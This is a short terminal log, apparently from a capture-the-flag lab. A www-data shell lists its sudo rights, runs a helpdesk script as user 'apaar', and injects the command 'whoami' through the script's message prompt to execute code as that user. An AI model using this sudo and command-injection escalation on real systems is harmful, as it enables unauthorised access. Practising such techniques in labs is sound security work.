 www-data@ubuntu:/var/www/files$ sudo -l -l
sudo -l -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:

Sudoers entry:
    RunAsUsers: apaar
    RunAsGroups: ALL
    Options: !authenticate
    Commands:
        /home/apaar/.helpline.sh
www-data@ubuntu:/var/www/files$ sudo -u apaar /home/apaar/.helpline.sh
sudo -u apaar /home/apaar/.helpline.sh

Welcome to helpdesk. Feel free to talk to anyone at any time!

Enter the person whom you want to talk with: you
you
Hello user! I am you,  Please enter your message: whoami
whoami
apaar
Thank you for your precious time!
www-data@ubuntu:/var/www/files$